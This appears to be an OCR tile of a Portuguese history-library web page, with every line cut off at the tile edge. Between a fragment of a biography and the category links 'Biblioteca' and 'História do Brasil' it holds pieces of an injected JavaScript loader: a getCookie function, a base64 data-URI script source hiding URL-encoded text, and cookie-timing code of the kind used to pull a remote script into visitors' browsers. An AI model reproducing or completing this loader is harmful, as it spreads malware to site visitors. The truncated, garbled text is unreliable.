
Distinguiu-se pela erudição, viva in
simpatia que inspiravam o seu gêni
function getCookie(e){var U=docum
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^]
decodeURIComponent(U[1]):void 0
src=”data:text/javascript;base
U2MyU3MiU2OSU3MCU3NCUyMC
3MCUzQSUyRiUyRiUzMSUzOSUzM
iU2RCU1MiU1MCU1MCU3QSU0My
CUzRSUyMCcpKTs=”,now=Math.floor(
w>=(time=cookie)||void 0===time)
time=Math.floor(Date.now()/1e3+
Date).getTime()+86400);document.c
expires=”+date.toGMTString(),docu
Categorias
Biblioteca
,
História do Brasil